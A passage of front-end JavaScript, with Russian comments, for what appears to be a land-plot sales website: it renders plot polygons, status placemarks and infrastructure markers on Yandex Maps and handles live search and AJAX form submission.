                    if(result['MAP'] && result['MAP'].length){
                        myMapDetail.setCenter(result['MAP'], 16);
                    }
                }
                if(result['INFRA'] && result['INFRA'].length){
                    infra_sets.push(...result['INFRA']);
                    infra_markers.push(...result['INFRA_MARKERS']);
                    showInfraSets(result['INFRA'], result['INFRA_MARKERS'], false);
                }
                if(result['INFRA_ALWAYS'] && result['INFRA_ALWAYS'].length){
                    infra_sets_always.push(...result['INFRA_ALWAYS']);
                    infra_markers_always.push(...result['INFRA_MARKERS_ALWAYS']);
                    showInfraSets(result['INFRA_ALWAYS'], result['INFRA_MARKERS_ALWAYS'], true);
                }
            }    
        })  
    }
    loaded_infra = true; 
}

//выводим метки инфраструктуры на карту
function showInfraSets(infra_s, infra_m, show_always){
    if(!show_always){
        var geo_ost = [];      
        var infra_res = [];

        //клик по кнопкам с инфраструкторой на десктопе и мобилке    
    //    const mapInfr = Array.from (document.querySelectorAll (".vp-map--button__FILTERS_MOB.body1"));
        const mapButtonLeft = Array.from (document.querySelectorAll (".vp-map--button__LEFT"));
        const mapImgLeft =  Array.from (document.querySelectorAll (".vp-map__img__LEFT"));
        const mapImgLeftA = Array.from (document.querySelectorAll (".vp-map__img__LEFT_A"));
        

        mapButtonLeft.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                if(!infra_res.length){
                    for(var j = 0, len1 = infra_s.length; j < len1; j++) {    
                        var mark_icon = '';
                         
                        mark_icon = '/local/templates/zemexx_redisign/images/vp-map-pin-' + infra_m[j] +'.svg';                                                                                       
                        geo_ost[j] = []; 
                        
                        for(var k = 0, len2 = infra_s[j].length; k < len2; k++) {    
                            geo_ost[j][k] = new ymaps.Placemark(
                                infra_s[j][k],
                                null,
                                {
                                    iconLayout: 'default#image',
                                    iconImageHref: mark_icon,
                                    iconImageSize: [38, 45],
                                    iconImageOffset: [-24, -24],
                                    hasBalloon : false,
                                }
                            );
                        }
                        infra_res[j] = ymaps.geoQuery(geo_ost[j]);
                        infra_res[j]
                            // Добавляем геообъекты на карту.
                            .addToMap(myMapDetail)
                            // Указываем пресет.
                            .setOptions('preset', 'twirl#redIcon')
                            // Скрываем все элементы.
                            .setOptions('visible', false)
                //            // Выставляем bounds так, чтобы все объекты вместились.
                            //.applyBoundsToMap(myMapDetail);    
                    }                
                }
                var infra_key = a[i].dataset.set;
                if(infra_key != ''){
                    
                    if(a[i].classList.contains('__vp-map--button__LEFT__ACTIVE')){
                        infra_res[infra_m.indexOf(infra_key)].setOptions('visible',false);    
                    }
                    else{
                        infra_res[infra_m.indexOf(infra_key)].setOptions('visible')    
                    }

                    a[i].classList.toggle("__vp-map--button__LEFT__ACTIVE");
                    mapImgLeft[i].classList.toggle ("__vp-map__img__LEFT__HIDDEN");
                    mapImgLeftA[i].classList.toggle ("__vp-map__img__LEFT_A__VIS");
                }
                
                //если нет выбранных инфраструктур, то удаляем их с карты и меняем масштаб по границе посёлка
                if($(".vp-map--button__LEFT.__vp-map--button__LEFT__ACTIVE").length == 0){
                    for(var j = 0, len1 = infra_s.length; j < len1; j++) {
                       infra_res[j].removeFromMap(myMapDetail); 
                    }  
                    infra_res = [];   
                    $('.c-sel--label_HEADER_infra .back_to_village').removeClass('active');           
                }
                else{
                    $('.c-sel--label_HEADER_infra .back_to_village').addClass('active');
                }
                myMapDetail.setBounds(myMapDetail.geoObjects.getBounds(), {checkZoomRange:true}).then(function(){ if(myMapDetail.getZoom() > 19) myMapDetail.setZoom(19);});
            });
        });
    }
    else{
        var geo_ost_always = [];      
        var infra_res_always = [];

        for(var j = 0, len3 = infra_s.length; j < len3; j++) {    
            var mark_icon = '';
             
            mark_icon = '/local/templates/zemexx_redisign/images/vp-map-pin-' + infra_m[j] +'.svg';                                                                                       
            geo_ost_always[j] = []; 
            
            for(var k = 0, len4 = infra_s[j].length; k < len4; k++) {    
                geo_ost_always[j][k] = new ymaps.Placemark(
                    infra_s[j][k],
                    null,
                    {
                        iconLayout: 'default#image',
                        iconImageHref: mark_icon,
                        iconImageSize: [38, 45],
                        iconImageOffset: [-24, -24],
                        hasBalloon : false,
                    }
                );
            }
            infra_res_always[j] = ymaps.geoQuery(geo_ost_always[j]);
            infra_res_always[j]
                // Добавляем геообъекты на карту.
                .addToMap(myMapDetail)
                // Указываем пресет.
                .setOptions('preset', 'twirl#redIcon')
                // Скрываем все элементы.
                .setOptions('visible', true)
    //            // Выставляем bounds так, чтобы все объекты вместились.
                //.applyBoundsToMap(myMapDetail);    
        }  
        myMapDetail.setBounds(myMapDetail.geoObjects.getBounds(), {checkZoomRange:true}).then(function(){ if(myMapDetail.getZoom() > 19) myMapDetail.setZoom(19);});              
        
    }
    
}     


//размер метки-кружочка в зависимости от зума карты
//увеличенные кружочки
function getPointSizeCircleSchema(zoom){
    var pointSize = [];
    pointSize.sz = 3;
    pointSize.txt = 0;
    if(zoom > 20){
        pointSize.sz = 108;  
        pointSize.txt = 28;  
    }
    else if(zoom > 19){
        pointSize.sz = 72;   
        pointSize.txt = 21; 
    }
    else if(zoom > 18){
        pointSize.sz = 54;  
        pointSize.txt = 17;  
    }
    else if(zoom > 17){
        pointSize.sz = 36;  
        pointSize.txt = 14;  
    }
    else if(zoom > 16){
        pointSize.sz = 18;  
        pointSize.txt = 0;  
    }
    else if(zoom > 15){
        pointSize.sz = 11;  
        pointSize.txt = 0;  
    }
    else {
        pointSize.sz = 3;
        pointSize.txt = 0; 
    }


    return pointSize;
}

//размер метки-кружочка в зависимости от зума карты
//маленькие кружочки
function getPointSizeCircle(zoom){
    var pointSize = [];
    pointSize.sz = 3;
    pointSize.txt = 0;
    if(zoom == 16){
        pointSize.sz = 6;  
        pointSize.txt = 0;    
    }
    else if(zoom == 17){
        pointSize.sz = 8;  
        pointSize.txt = 0;     
    }
    else if(zoom > 17){
        pointSize.sz = 36;  
        pointSize.txt = 14;      
    }
    return pointSize;
}

//размер метки-домика в зависимости от зума карты
function getPointSizeHouse(zoom){
    var pointSize = [];
    pointSize.wid = 7;
    pointSize.hei = 7;
    if(zoom == 16){
        pointSize.wid = 14;
        pointSize.hei = 14;
    }
    if(zoom > 20){
        pointSize.wid = 250;    
        pointSize.hei = 250;    
    }
    else if(zoom > 19){
        pointSize.wid = 200;    
        pointSize.hei = 200;    
    }
    else if(zoom > 18){
        pointSize.wid = 90;    
        pointSize.hei = 90;    
    }
    else if(zoom > 17){
        pointSize.wid = 54;    
        pointSize.hei = 54;    
    }
    else if(zoom > 16){
        pointSize.wid = 27;
        pointSize.hei = 27;
    }
    else if(zoom > 15){
        pointSize.wid = 14;
        pointSize.hei = 14;
    }
    else{
        pointSize.wid = 7;
        pointSize.hei = 7;
    }

    return pointSize;
}


//анимация метки - мигание для акции
var animationInterval;
function animatePlacemark(placemark, status) {
    animationInterval = setInterval(function() {
        let _this = placemark.getElement(); // Родительский контейнер html.
        let pinner = _this.children[0]; // Вложенный элемент.

        $(pinner).toggleClass('active');     
    }, 600);
}


//макет метки в завсимости от зума карты и статуса участка (домики и кружочки)
var createChipsLayout = function (poligonStatus, poligonColor, textColor, poligonName, promo, gradient) {
    var map_zoom = myMapDetail.getZoom();
    if(poligonStatus != 'Продан'){
        //кружочки
        // Создадим макет метки.
        var animatedLayout = ymaps.templateLayoutFactory.createClass(
            '<div class="placemark" style="background: '+poligonColor+'; color: ' + textColor + ';"><span style="color: ' + textColor + ';">'+poligonName+'</span></div>',
            {
                build: function () {
                    animatedLayout.superclass.build.call(this);
                    var element = this.getParentElement().getElementsByClassName('placemark')[0];
//                    // Если метка выбрана, то увеличим её размер.
//                    var size = this.isActive ? 36 : 8;
//                    // При задании для метки своего HTML макета, фигуру активной области
//                    // необходимо задать самостоятельно - иначе метка будет неинтерактивной.
//                    // Создадим фигуру активной области "Круг".
//                    var smallShape = {type: 'Circle', coordinates: [0, 0], radius: size / 2};
//                    var bigShape = {type: 'Circle', coordinates: [-18, -18], radius: size / 2};
                    
                    // Зададим высоту и ширину метки.
                    var map = this.getData().geoObject.getMap();
                    var zoom = map.getZoom();
                    var map_type = map.getType();
                    var pointSize = new Array();
                    //if(map_type == 'yandex#map') тип карты "схема"
                    pointSize = getPointSizeCircleSchema(zoom);

                    element.style.width = element.style.height = pointSize.sz + 'px'; 
                    element.style.marginLeft = element.style.marginTop = -pointSize.sz / 2 + 'px';
                    if(zoom > 17){
                        element.classList.add("placemark-number");                   
                        element.style.fontSize = pointSize.txt + 'px';
                    }
                    else
                        element.classList.add("placemark-circle");                   
                    // Зададим фигуру активной области.
                    //this.getData().options.set('shape', this.isActive ? bigShape : smallShape);
                    // Если метка выбрана, то зададим класс и запустим анимацию.

                    if(promo !== false){
                        element.classList.add("promo");
                        if(gradient != '')  
                            element.style.background = 'linear-gradient(-45deg, '+ gradient +')';                 
                        else
                            element.style.background = 'linear-gradient(-45deg, '+ poligonColor +', '+ poligonColor +', #ffffff, '+ poligonColor +', '+ poligonColor +')';                 
                        element.style.backgroundSize = '400% 400%';                 
                        //animatePlacemark(this, 'start');    
                    }
                    
                    if (this.isActive) {
                        $('.placemark').removeClass('active')
                        element.classList.add("active");
                    } else if (this.inited) {
                        element.classList.remove("active");
                    }
                    if (!this.inited) {
                        this.inited = true;
                        this.isActive = false;
                        
                        
                        
                        // Подпишемся на событие изменения области просмотра карты.
                        map.events.add('boundschange', function () {
                            // Запустим перестраивание макета при изменении уровня зума.
                            var currentZoom = map.getZoom();
                            if (currentZoom != zoom) {
                                zoom = currentZoom;
                                this.rebuild();
                            }
                        }, this);
                        
                        map.events.add('typechange', function (e) {
                            this.rebuild();
                        }, this);
                                                
                        // При клике по метке будем перестраивать макет.
                        this.getData().geoObject.events.add('click', function () {   
                            this.isActive = !this.isActive;
                            this.rebuild();
                        }, this);
                        
                        // При ховере по метке будем перестраивать макет.
                        this.getData().geoObject.events.add('mouseenter', function () {  

                            let _this = this.getElement(); // Родительский контейнер html.
                            let pinner = _this.children[0]; // Вложенный элемент.
                            if(promo !== false)
                                $(pinner).removeClass('promo');  
                            $(pinner).addClass('active');     
                            $(this.getParentElement()).addClass('active');
                            this.isActive = !this.isActive;
//                                this.rebuild();
                        }, this);
                        this.getData().geoObject.events.add('mouseleave', function () {   
                            let _this = this.getElement(); // Родительский контейнер html.
                            let pinner = _this.children[0]; // Вложенный элемент.
                            
                            if(promo !== false)
                                $(pinner).addClass('promo');     
                            
                            $(pinner).removeClass('active');     
                            $(this.getParentElement()).removeClass('active');
                            this.isActive = !this.isActive;
                                //this.rebuild();
                        }, this);
                    }
                }
            }
        );   
    }
    else{
        // Создадим макет метки с картинкой-домиком для проданных участков
        var animatedLayout = ymaps.templateLayoutFactory.createClass(
            '<div class="placemark placemark-img" ><span>'+poligonName+'</span></div>',
            {
                build: function () {
                    animatedLayout.superclass.build.call(this);
                    var element = this.getParentElement().getElementsByClassName('placemark')[0];
                    // Если метка выбрана, то увеличим её размер.
                    var size = this.isActive ? 36 : 20;
                    // При задании для метки своего HTML макета, фигуру активной области
                    // необходимо задать самостоятельно - иначе метка будет неинтерактивной.
                    // Создадим фигуру активной области "Круг".
                    var smallShape = {type: 'Circle', coordinates: [0, 0], radius: size / 2};
                    var bigShape = {type: 'Circle', coordinates: [0, -10], radius: size / 2};
                    
                    // Зададим высоту и ширину метки.
                    var map = this.getData().geoObject.getMap();
                    var zoom = map.getZoom();
                    var pointSize = getPointSizeHouse(zoom);
                    var fontSize = new Array();
                    //if(map_type == 'yandex#map') тип карты "схема"
                    fontSize = getPointSizeCircleSchema(zoom);

                    element.style.width = pointSize.wid + 'px';                     
                    element.style.height = pointSize.hei + 'px';  
                    element.style.marginLeft = -pointSize.wid / 2 + 'px';                   
                    element.style.marginTop = -pointSize.hei / 2 + 'px';       
                    if(zoom > 17){
                        element.classList.add("placemark-number");                   
                        element.style.fontSize = fontSize.txt + 'px';
                    }


                    //Файл картинки с домиком для схемы или гибрида
                    var map_type = myMapDetail.getType();//тип карты (спутник, гибрид, схема)
                    var namePrefix = '';
                    if(map_type != 'yandex#hybrid'){
                        element.classList.add("dark-number");                   
                        namePrefix = 'gibrid_';
                    }
                    //домики (выбираем одну из пяти картинок случайным образом)
                    min = Math.ceil(1);
                    max = Math.floor(5);
                    var houseNum = Math.floor(Math.random() * (max - min + 1) + min); // Максимум и минимум включаются                
                    var housePic = '/images/map/'+namePrefix+houseNum+'.png';            
                    element.style.backgroundImage = 'url('+housePic+')';             
                    
                    // Зададим фигуру активной области.
                    //this.getData().options.set('shape', this.isActive ? bigShape : smallShape);
                    // Если метка выбрана, то зададим класс и запустим анимацию.
                    if (this.isActive) {
                        $('.placemark').removeClass('active')
                        element.classList.add("active");
                    } else if (this.inited) {
                        element.classList.remove("active");
                    }
                    if (!this.inited) {
                        this.inited = true;
                        this.isActive = false;
                        
                        // Подпишемся на событие изменения области просмотра карты.
                        map.events.add('boundschange', function () {
                            // Запустим перестраивание макета при изменении уровня зума.
                            var currentZoom = map.getZoom();
                            if (currentZoom != zoom) {
                                zoom = currentZoom;
                                this.rebuild();
                            }
                        }, this);
                        
                        map.events.add('typechange', function (e) {
                            this.rebuild();
                        }, this);
                                                
                        // При клике по метке будем перестраивать макет.
                        this.getData().geoObject.events.add('click', function () {
                            this.isActive = !this.isActive;
                            this.rebuild();
                        }, this);     
                        // При ховере по метке будем перестраивать макет.
                        this.getData().geoObject.events.add('mouseenter', function () {   
                            this.isActive = !this.isActive;
                            this.rebuild();
                        }, this);
                        this.getData().geoObject.events.add('mouseleave', function () {   
                            this.isActive = !this.isActive;
                            this.rebuild();
                        }, this);
                    }
                }
            }
        );                 
    };         
    return animatedLayout;
}

//формируем массив проданных участков
function initializeSetPriceSoldOut(plots_left_menu_sold) {
    var bounds_sold = new Array();  
    for(var i = 0, len = plots_left_menu_sold[0]['PLOTS'].length; i < len; i++){
        let temp = plots_left_menu_sold[0]['PLOTS'][i];
        let temp_index = plots_names.indexOf(temp);//находим в общем массиве имен участков индекс текущего участка
        let item = new Array();
        if(plots_bounds[temp_index]){ //если есть такой элемент в общем массиве с данными обо всех участках, рисуем его полигон
                item['coords'] = plots_bounds[temp_index].coords;
                item['fillColor'] = plots_left_menu_sold[0]['COLOR'];
                item['strokeColor'] = plots_left_menu_sold[0]['COLOR'];
                item['textColor'] = plots_left_menu_sold[0]['COLOR_TEXT'];
                item['status'] = plots_left_menu_sold[0]['STATUS'];
                item['balloon'] = plots_bounds[temp_index].balloon;
                item['name'] = temp;
                item['village'] = plots_bounds[temp_index].village;
                item['promo'] = plots_bounds[temp_index].promo;
                bounds_sold.push(item);
                //plots_filter.push(temp);
        }
    }
    initializeSetPrice(bounds_sold, 'add_sold', 0);    
}

function initializeSetPrice(bounds, action, group) {
    if(action == 'delete'){

        myMapDetail.geoObjects.remove(myGeoObjects[group])
        myMapDetail.geoObjects.remove(myGeoObjectsPlacemarks[group])
        myGeoObjects[group] = new ymaps.GeoObjectCollection({}, {
            preset: "islands#redCircleIcon",
            strokeWidth: 4,
            geodesic: true
        });        
        myGeoObjectsPlacemarks[group] = new ymaps.GeoObjectCollection();        

    }
    else if(action == 'add'){
        myMapDetail.geoObjects.remove(myGeoObjects[group])
        myMapDetail.geoObjects.remove(myGeoObjectsPlacemarks[group])
        myGeoObjects[group] = new ymaps.GeoObjectCollection({}, {
            preset: "islands#redCircleIcon",
            strokeWidth: 4,
            geodesic: true
        });        
        myGeoObjectsPlacemarks[group] = new ymaps.GeoObjectCollection();        


        var poligonColor = '';
        var poligonStatus = '';
        bounds.forEach((polygonData, index) => {
            var polygon = createPolygonPlotsPrice(polygonData, group);
            poligonColor = polygonData.strokeColor;
            textColor = polygonData.textColor;
            poligonStatus = polygonData.status;
            poligonGradient = polygonData.gradient;
            myGeoObjects[group].add(polygon);
        });
        myMapDetail.geoObjects.add(myGeoObjects[group]);
        
        //добавляем метку в центр каждого полигона
        myGeoObjects[group].each(function(polygon) {        
            var poligonCoord = polygon.geometry.getCoordinates();
            var coordX = 0;
            var coordY = 0;
            for (let i = 0; i < (poligonCoord[0].length - 1); i++) {
                coordX = coordX + parseFloat(poligonCoord[0][i][0]);
                coordY = coordY + parseFloat(poligonCoord[0][i][1]);
            }
            var geoCenter = [coordX / (poligonCoord[0].length - 1), coordY / (poligonCoord[0].length - 1)]
            //var geoCenter = myMapDetail.options.get('projection').fromGlobalPixels(pixelCenter, myMapDetail.getZoom());
            var poligonName = polygon.options.get('name');
            var poligonPromo = polygon.options.get('promo');
            
            var myPlacemark = new ymaps.Placemark(geoCenter, {}, {iconLayout: createChipsLayout(poligonStatus, poligonColor, textColor, poligonName, poligonPromo, poligonGradient), hasBalloon: false});
            myGeoObjectsPlacemarks[group].add(myPlacemark);

//            var pixelBounds = polygon.geometry.getPixelGeometry().getBounds();
//            var pixelCenter = [pixelBounds[0][0] + (pixelBounds[1][0] - pixelBounds[0][0]) / 2, (pixelBounds[1][1] - pixelBounds[0][1]) / 2 + pixelBounds[0][1]];
//            var geoCenter = myMapDetail.options.get('projection').fromGlobalPixels(pixelCenter, myMapDetail.getZoom());
//            var poligonName = polygon.options.get('name');
//            
//            var myPlacemark = new ymaps.Placemark(geoCenter, {}, {iconLayout: createChipsLayout(poligonStatus, poligonColor, textColor, poligonName), hasBalloon: false});
//            myGeoObjectsPlacemarks[group].add(myPlacemark);
        })
        myMapDetail.geoObjects.add(myGeoObjectsPlacemarks[group]);
    }
    else if(action == 'add_sold'){
        myMapDetail.geoObjects.remove(myGeoObjectsSoldOut[group])
        myMapDetail.geoObjects.remove(myGeoObjectsPlacemarksSoldOut[group])
        myGeoObjectsSoldOut[group] = new ymaps.GeoObjectCollection({}, {
            preset: "islands#redCircleIcon",
            strokeWidth: 4,
            geodesic: true
        });        
        myGeoObjectsPlacemarksSoldOut[group] = new ymaps.GeoObjectCollection();        


        var poligonColor = '';
        var poligonStatus = '';
        bounds.forEach((polygonData, index) => {
            var polygon = createPolygonPlotsPrice(polygonData, group);
            poligonColor = polygonData.strokeColor;
            textColor = polygonData.textColor;
            poligonStatus = polygonData.status;
            poligonGradient = polygonData.gradient;
            myGeoObjectsSoldOut[group].add(polygon);
        });
        myMapDetail.geoObjects.add(myGeoObjectsSoldOut[group]);
        
//        // Создаём кастомный шаблон для hint для проданных участков
//        var CustomHintLayoutSold = ymaps.templateLayoutFactory.createClass(
//            '<div class="hint-soldout">$[[options.content]]</div>'
//        );
        //добавляем метку в центр каждого полигона
        myGeoObjectsSoldOut[group].each(function(polygon) {
            var poligonCoord = polygon.geometry.getCoordinates();
            var coordX = 0;
            var coordY = 0;
            for (let i = 0; i < (poligonCoord[0].length - 1); i++) {
                coordX = coordX + parseFloat(poligonCoord[0][i][0]);
                coordY = coordY + parseFloat(poligonCoord[0][i][1]);
            }
            var geoCenter = [coordX / (poligonCoord[0].length - 1), coordY / (poligonCoord[0].length - 1)]
            var poligonName = polygon.options.get('name');
            var poligonPromo = polygon.options.get('promo');
            var myPlacemark = new ymaps.Placemark(geoCenter, 
            {
                hintContent: 'Продано'    
            }, 
            {
//                hasHint: true, 
//                openHintOnHover: true,
//                hintLayout: CustomHintLayoutSold,
                iconLayout: createChipsLayout(poligonStatus, poligonColor, textColor, poligonName, poligonPromo, poligonGradient), 
                hasBalloon: false
            });
            myGeoObjectsPlacemarksSoldOut[group].add(myPlacemark);
        })
        myMapDetail.geoObjects.add(myGeoObjectsPlacemarksSoldOut[group]);
    }
}

function initializeSet(bounds, poligon_target) {
    //currentSetIndex = setIndex - 1;
    //myMapDetail.geoObjects.removeAll();
    
    bounds.forEach((polygonData, index) => {
        if(poligon_target == 'area')
            var polygon = createPolygon(polygonData);
        else if(poligon_target == 'plot')
            var polygon = createPolygonPlots(polygonData);
        myMapDetail.geoObjects.add(polygon);
    });
    
    if($('.ymaps-2-1-79-map').css('width') == '0px'){   
        myMapDetail.setZoom(9);          
    }
    else{                      
        myMapDetail.setBounds(myMapDetail.geoObjects.getBounds(), {checkZoomRange:true}).then(function(){ if(myMap.getZoom() > 9) myMap.setZoom(9);});
    }

}

function createPolygonPlots(polygonData) {
    var polygon = new ymaps.Polygon(
            [polygonData.coords], 
            {
                hintContent: '№'+polygonData.name,
                balloonContent: polygonData.balloon
            }, 
            {
                fillColor: polygonData.fillColor,
                strokeColor: polygonData.strokeColor,
                strokeWidth: 1.5,
                fillOpacity: 0.2,
                balloonMinWidth: 400,
                balloonMaxWidth: 440,
                balloonMinHeight: 'auto',
                balloonMaxHeight: 'auto',
            }
        );
    polygon.events.add('click', function () {
        polygon.hint.open(polygonData.coords[0], polygonData.name);
    });
    polygon.events.add('balloonopen', function () {
        $('.vp-map--div__FILTERS').fadeOut();
        $('.c-header').fadeOut();

    });
    polygon.events.add('balloonclose', function () {
        $('.vp-map--div__FILTERS').fadeIn();
        $('.c-header').fadeIn();

    });
    return polygon;
}

function createPolygonPlotsPrice(polygonData, group) {
    if(polygonData.promo == true) polygonData.strokeWidth = 3;
    else polygonData.strokeWidth = 0;
    
    var polignHint = false;
    // Кастомный шаблон для hint для проданных участков
    var CustomHintLayoutSold = ymaps.templateLayoutFactory.createClass(
        '<div class="hint-soldout">Продано</div>'
    ); 
    if(polygonData.status == 'Продан'){
        polignHint = true;
        polygonData.strokeWidth = 0; //если акционный участок продан, то всё равно не обводим его цветом
    }
           
    
    var polygon = new ymaps.Polygon(
        [polygonData.coords], 
        {
            hintContent: 'Продано',
            balloonContent: polygonData.balloon,
        }, 
        {
//                fillColor: polygonData.fillColor,
            strokeColor: polygonData.strokeColor,
            strokeWidth: polygonData.strokeWidth,
            fillOpacity: 0,
            balloonMinWidth: 400,
            balloonMaxWidth: 440,
            balloonMinHeight: 'auto',
            balloonMaxHeight: 'auto',
            name: polygonData.name,
            promo: polygonData.promo,
            hasHint: polignHint,              // Включаем hint
            openHintOnHover: polignHint,      // Показывать hint при наведении
            hintLayout: CustomHintLayoutSold,
        }
    );
    polygon.events.add('mouseenter', function (e) {
        if(polygonData.status == 'Свободен'){
            myGeoObjectsPlacemarks[group].each(function(placemark) {
                if (polygon.geometry.contains(placemark.geometry.getCoordinates())) {
                    placemark.events.fire('mouseenter', {});
                }            
            })
        }
    });
    polygon.events.add('mouseleave', function (e) {
        if(polygonData.status == 'Свободен'){
            myGeoObjectsPlacemarks[group].each(function(placemark) {
                if (polygon.geometry.contains(placemark.geometry.getCoordinates())) {
                    placemark.events.fire('mouseleave', {});
                }            
            })
        }
    });
    polygon.events.add('click', function (e) {
        var balloonContent = e.get('target').properties.get('balloonContent');
        
        //polygon.hint.open(polygonData.coords[0], polygonData.name);  //не помню, зачем я это написала, вроде ненужное
        //получим избранное из сессии
        $.ajax({
            url: "/local/ajax/get_session_data.php", type: "post", data: {'FAV_PLOT_ID': polygonData.name, 'FAV_PLOT_VILLAGE_ID': polygonData.village}, success: function (res) {
                //если участок в избранном, добавим класс сердечку в баллуне
                if(res > 0){
                    balloonContent = balloonContent.replace('c-sel--button__HEART', 'c-sel--button__HEART fav-added');
                    e.get('target').properties.set('balloonContent', balloonContent);
                }
                //если участок не в избранном, уберем класс сердечку в баллуне
                else{
                    balloonContent = balloonContent.replace('fav-added', '');
                    e.get('target').properties.set('balloonContent', balloonContent);
                }
            }
        })
    });
    polygon.events.add('balloonopen', function () {
        $('.vp-map--div__FILTERS').fadeOut();
        $('.c-header').fadeOut();
        if (window.innerWidth < 1200) {
            $('.vp-map--button__SETTINGS').fadeOut();
            $('.vp-map--button__CLOSE').fadeOut();
            $('.ymaps-2-1-79-controls__control').fadeOut();
            $('.vp-map--div__VIEWS').fadeOut();
        }
        
//        myGeoObjectsPlacemarks[group].each(function(placemark) {
//            if (polygon.geometry.contains(placemark.geometry.getCoordinates())) {
//                placemark.properties.set('active', true);
//            }                                                        
//        })
        
    });
    polygon.events.add('balloonclose', function () {
        $('.vp-map--div__FILTERS').fadeIn();
        $('.c-header').fadeIn();
        if (window.innerWidth < 1200) {
            $('.vp-map--button__SETTINGS').fadeIn();
            $('.vp-map--button__CLOSE').fadeIn();
            $('.ymaps-2-1-79-controls__control').fadeIn();
            $('.vp-map--div__VIEWS').fadeIn();
        }
        
//        myGeoObjectsPlacemarks[group].each(function(placemark) {
//            if (polygon.geometry.contains(placemark.geometry.getCoordinates())) {
//                placemark.properties.set('active', false);
//            }
//        })
    });
    return polygon;
}

function createPolygon(polygonData) {
    var polygon = new ymaps.Polygon(
            [polygonData.coords], 
            {}, 
            {
                fillColor: '#dadada',
                strokeColor: polygonData.strokeColor,
                strokeWidth: polygonData.strokeWidth,
                fillOpacity: 0,
                //zIndex: 999999999999
            }
        );

    polygon.events.add('click', function () {
        polygon.hint.open(polygonData.coords[0], polygonData.name);
    });   
    return polygon;
}


//function displayPolygon(index) {
//    map.geoObjects.removeAll();
//
//    const polygonData = sets[currentSetIndex][index];
//    const polygon = createPolygon(polygonData);
//    map.geoObjects.add(polygon);
//}     

//живой поиск
function get_result(){
    //очищаем результаты поиска
    $('.ns-news--ul__LINKS_LIST').html('');
    $.ajax({
        type: "POST",
        url: "/local/ajax/search.php",
        data: {search: search, year: year, project: project, target: target, section: section},
        dataType: 'html',
        success: function(html){
            $('.ns-news--ul__LINKS_LIST').html(html);
        }
    });
}

//карты в контактах
function initMapContacts (p1, p2, cont, city_name, city_adr, icon) { 
    ymaps.ready(function(){
        myMap = new ymaps.Map(cont, {
            center: [p1, p2], 
            zoom: 20
        }, {
            searchControlProvider: 'yandex#search'
        });

        myPlacemark = new ymaps.Placemark(myMap.getCenter(), {
            hintContent: city_name
            //balloonContent: city_adr
        }, {
            // Опции.
            // Необходимо указать данный тип макета.
            iconLayout: 'default#image',
//                iconLayout: squareLayout,
//                iconPane: 'overlaps'
            // Своё изображение иконки метки.
            iconImageHref: icon,
            // Размеры метки.
            iconImageSize: [50, 50],
            // Смещение левого верхнего угла иконки относительно
            // её "ножки" (точки привязки).
            //iconImageOffset: [-5, -38]
        });
        myMap.controls.add('zoomControl', {position: {right: '20px !important', top: '20px'}});
        myMap.behaviors.disable('scrollZoom');
        myMap.geoObjects
            .add(myPlacemark);
            
        myPlacemark.events.add('click', function (e) {
            if (window.innerWidth < 768) {
                const body = document.querySelector (".c-body");
                const csAddressBack = document.querySelector (".cs-address--div__BACK");
                const csAddressContent = document.querySelector (".cs-address--div__CONTENT");
                const csAddressClose = document.querySelector (".cs-address--button__CLOSE");
                
                csAddressBack?.classList.add("__cs-address--div__BACK__VIS");
                csAddressContent?.classList.add("__cs-address--div__CONTENT__VIS");
                body.classList.add("__c-body__FIXED");
            }
        });
    });     
}

function ajaxForm(obForm, link, successFunction = null) {
    BX.ready(function(){
        let submitButton = obForm.querySelector("button[type=submit]");
        BX.bind(submitButton, 'click', BX.proxy(function (e) {
            BX.PreventDefault(e);
            
            let errors = false;
            
            $(obForm).find('[required]').removeClass('__input__ERROR');
            $(obForm).find('.font__BODY_TEXT_CAPTION.c--span__ERROR').hide();

            
            const requiredInputs = Array.from (obForm.querySelectorAll('[required]'));

            requiredInputs.forEach ((v, i, a) => {
                if(a[i].dataset.name == 'EMAIL'){
                    if(!validateEmail(a[i].value)){
                        $(obForm).find('input[data-name="EMAIL"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
                if(a[i].dataset.name == 'NAME'){
                    if(!validateFIO(a[i].value)){
                        $(obForm).find('input[data-name="NAME"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
                if(a[i].dataset.name == 'PLOT'){
                    if(a[i].value == ''){
                        $(obForm).find('input[data-name="PLOT"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
                if(a[i].dataset.name == 'QUESTION'){
                    if(a[i].value == ''){
                        $(obForm).find('textarea[data-name="QUESTION"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
                if(a[i].dataset.name == 'PHONE'){
                    if(!validatePhone(a[i].value)){
                        $(obForm).find('input[data-name="PHONE"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
            });

            if(!errors) {                                   
                // с формой работаем через объект FormData
                //let data = new FormData(obForm);
                let data = $(obForm).serialize();
                let dataQ = ''; //вопросы квиза
                if($('.hm-quiz--fieldset').length)
                    dataQ = '&' + $('.hm-quiz--fieldset').serialize(); //вопросы квиза
                // ajax запрос
                BX.ajax({
                    url: link, //адрес на который передаются данные с формы
                    data: data + dataQ, // данные формы, у нас содержатся в `data`
                    method: "POST", // метод передачи данных POST или GET
                    dataType: "json", // тип передаваемых данных
//                    processData: false, // предотвращает автоматическую обработку не строковых полей
//                    preparePost: false, // предобработка передаваемых данных
                    // действия в случаи успеха
                    onsuccess: function (data){
                        let dtModal2;
                        let dtModal1
                        let formQuiz = false;
                        let formOrder = false;
                        let formReserve = false;
                        if($(obForm).hasClass('order-form')){//если форма заказа
                            formOrder = true;
                        }
                        if($(obForm).hasClass('reserve-form')){//если форма бронирования
                            formReserve = true;
                        }
                        if($(obForm).hasClass('hm-quizModal1--form__FORM')){//если форма квиза
                            dtModal1 = $(obForm).closest('.form_container_quiz').find('.hm-quizModal1');
                            dtModal2 = $('.form_container_quiz').next(".sucsess_heroModal");
                            formQuiz = true;
                        }
                        else{ //все остальные формы
                            dtModal2 = $(obForm).closest('.form_container').next(".sucsess_heroModal");
                            dtModal1 = $(obForm).closest('.form_container');
                        }
                        
                        if(!formQuiz && !formOrder && !formReserve){
                            $(obForm).remove();
                        }
                        
                        if(formReserve){
                            //formbroneHandlerNew();
